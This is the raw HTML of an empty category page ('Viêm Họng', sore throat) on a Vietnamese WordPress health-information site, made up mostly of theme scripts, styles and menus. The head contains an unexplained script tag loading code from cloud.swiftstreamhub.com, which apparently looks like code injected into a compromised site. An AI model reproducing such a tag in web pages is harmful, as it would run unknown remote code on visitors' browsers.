

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viemmuiviemxoang.vn/viem-hong/?filter_by=review_high
body_size: 16247
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi-VN"> <!--<![endif]-->
<head>
    <title>Lưu trữ Viêm Họng - Viêm Mũi Viêm Xoang</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://viemmuiviemxoang.vn/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://viemmuiviemxoang.vn/wp-content/uploads/2019/12/viem-xoan-mui-viem-mui-di-ung-logo-icon.png">
<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://viemmuiviemxoang.vn/viem-hong/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Lưu trữ Viêm Họng - Viêm Mũi Viêm Xoang" />
<meta property="og:url" content="https://viemmuiviemxoang.vn/viem-hong/" />
<meta property="og:site_name" content="Viêm Mũi Viêm Xoang" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lưu trữ Viêm Họng - Viêm Mũi Viêm Xoang" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://viemmuiviemxoang.vn/#website","url":"https://viemmuiviemxoang.vn/","name":"Vi\u00eam M\u0169i Vi\u00eam Xoang","description":"Chuy\u00ean trang chia s\u1ebb ki\u1ebfn th\u1ee9c b\u1ec7nh Xoang m\u0169i","potentialAction":{"@type":"SearchAction","target":"https://viemmuiviemxoang.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://viemmuiviemxoang.vn/viem-hong/#webpage","url":"https://viemmuiviemxoang.vn/viem-hong/","inLanguage":"vi-VN","name":"L\u01b0u tr\u1eef Vi\u00eam H\u1ecdng - Vi\u00eam M\u0169i Vi\u00eam Xoang","isPartOf":{"@id":"https://viemmuiviemxoang.vn/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Viêm Mũi Viêm Xoang &raquo;" href="https://viemmuiviemxoang.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Viêm Mũi Viêm Xoang &raquo;" href="https://viemmuiviemxoang.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục Viêm Mũi Viêm Xoang &raquo; Viêm Họng" href="https://viemmuiviemxoang.vn/viem-hong/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/viemmuiviemxoang.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://viemmuiviemxoang.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://viemmuiviemxoang.vn/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css?ver=4.1.3' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://viemmuiviemxoang.vn/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://viemmuiviemxoang.vn/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://viemmuiviemxoang.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://viemmuiviemxoang.vn/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://viemmuiviemxoang.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://viemmuiviemxoang.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://viemmuiviemxoang.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viemmuiviemxoang.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://viemmuiviemxoang.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b2c83d91e4","wpRestUrl":"https:\/\/viemmuiviemxoang.vn\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/viemmuiviemxoang.vn\/wp-admin\/","wpRestNonce":"b2c83d91e4","wpRestUrl":"https:\/\/viemmuiviemxoang.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/viemmuiviemxoang.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/viemmuiviemxoang.vn\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="4";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="39c5b54d58";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00af91;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00af91 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	
    }
</style>

  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6720304181466022"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://viemmuiviemxoang.vn/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://viemmuiviemxoang.vn/viem-hong/",
                    "name": "Viêm Họng"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://viemmuiviemxoang.vn/wp-content/uploads/2020/03/cropped-viem-xoan-mui-viem-mui-di-ung-logo-icon-150x150-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://viemmuiviemxoang.vn/wp-content/uploads/2020/03/cropped-viem-xoan-mui-viem-mui-di-ung-logo-icon-150x150-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://viemmuiviemxoang.vn/wp-content/uploads/2020/03/cropped-viem-xoan-mui-viem-mui-di-ung-logo-icon-150x150-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://viemmuiviemxoang.vn/wp-content/uploads/2020/03/cropped-viem-xoan-mui-viem-mui-di-ung-logo-icon-150x150-1-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1083610496692459"
     crossorigin="anonymous"></script>
</head>

<body class="archive category category-viem-hong category-7 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-main-container"><ul id="menu-menu-main" class="td-mobile-main-menu"><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-84"><a href="https://viemmuiviemxoang.vn/ho/">Ho</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a href="https://viemmuiviemxoang.vn/thong-tin-thuoc/">Thông tin thuốc</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://viemmuiviemxoang.vn/viem-amidan/">Viêm Amidan</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-87"><a href="https://viemmuiviemxoang.vn/viem-hong/">Viêm Họng</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://viemmuiviemxoang.vn/viem-phe-quan/">Viêm Phế Quản</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://viemmuiviemxoang.vn/viem-phoi/">Viêm Phổi</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://viemmuiviemxoang.vn/viem-xoang/">Viêm Xoang</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://viemmuiviemxoang.vn/sinh-ly/">Sinh Lý</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://viemmuiviemxoang.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="đăng nhập">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Gửi mật khẩu của tôi">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697541ec40494_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697541ec40494_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697541ec40494_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="/"><img style="max-width: 1060px;" src="/wp-content/uploads/2020/09/banner-1.jpg" alt="banner" /></a></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://viemmuiviemxoang.vn/">
			<img class="td-retina-data" data-retina="https://viemmuiviemxoang.vn/wp-content/uploads/2019/12/viem-xoan-mui-viem-mui-di-ung-logo-icon.png" src="https://viemmuiviemxoang.vn/wp-content/uploads/2019/12/viem-xoan-mui-viem-mui-di-ung-logo-icon.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://viemmuiviemxoang.vn/">
			<img class="td-retina-data" data-retina="https://viemmuiviemxoang.vn/wp-content/uploads/2019/12/viem-xoan-mui-viem-mui-di-ung-logo-icon.png" src="https://viemmuiviemxoang.vn/wp-content/uploads/2019/12/viem-xoan-mui-viem-mui-di-ung-logo-icon.png" alt=""/>
			<span class="td-visual-hidden">Viêm Mũi Viêm Xoang</span>
		</a>
	    </div>
    <div class="menu-menu-main-container"><ul id="menu-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-84"><a href="https://viemmuiviemxoang.vn/ho/">Ho</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-397"><a href="https://viemmuiviemxoang.vn/thong-tin-thuoc/">Thông tin thuốc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-86"><a href="https://viemmuiviemxoang.vn/viem-amidan/">Viêm Amidan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-87"><a href="https://viemmuiviemxoang.vn/viem-hong/">Viêm Họng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-88"><a href="https://viemmuiviemxoang.vn/viem-phe-quan/">Viêm Phế Quản</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89"><a href="https://viemmuiviemxoang.vn/viem-phoi/">Viêm Phổi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-90"><a href="https://viemmuiviemxoang.vn/viem-xoang/">Viêm Xoang</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-196"><a href="https://viemmuiviemxoang.vn/sinh-ly/">Sinh Lý</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://viemmuiviemxoang.vn/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://viemmuiviemxoang.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Viêm Họng</span></div></div>

                            <h1 class="entry-title td-page-title">Viêm Họng</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Bằng Điểm Đánh Giá <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_697541ec432da" data-td_block_id="td_uid_2_697541ec432c9" href="https://viemmuiviemxoang.vn/viem-hong/">Mới nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_697541ec432e0" data-td_block_id="td_uid_2_697541ec432c9" href="https://viemmuiviemxoang.vn/viem-hong/?filter_by=featured">Tin tiêu biểu</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_697541ec432e3" data-td_block_id="td_uid_2_697541ec432c9" href="https://viemmuiviemxoang.vn/viem-hong/?filter_by=popular">Phổ biến nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_697541ec432e7" data-td_block_id="td_uid_2_697541ec432c9" href="https://viemmuiviemxoang.vn/viem-hong/?filter_by=popular7">Xem nhiều theo tuần</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_697541ec432ea" data-td_block_id="td_uid_2_697541ec432c9" href="https://viemmuiviemxoang.vn/viem-hong/?filter_by=review_high">Bằng Điểm Đánh Giá</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_697541ec432ee" data-td_block_id="td_uid_2_697541ec432c9" href="https://viemmuiviemxoang.vn/viem-hong/?filter_by=random_posts">Ngẫu nhiên</a></li></ul></div></div>            </div>
        </div>

        
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>Không có bài viết để hiển thị</h2></div>                                </div>
                            </div>

